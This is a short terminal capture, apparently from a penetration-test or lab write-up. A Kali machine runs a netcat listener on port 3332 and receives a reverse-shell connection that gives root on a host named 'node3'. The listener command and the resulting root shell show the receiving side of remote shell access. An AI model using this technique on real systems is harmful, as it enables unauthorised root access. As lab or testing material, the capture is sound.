 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3332
listening on [any] 3332 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.149] 55164
bash: no job control in this shell
[root@node3 ~]# hostname
hostname
node3
[root@node3 ~]#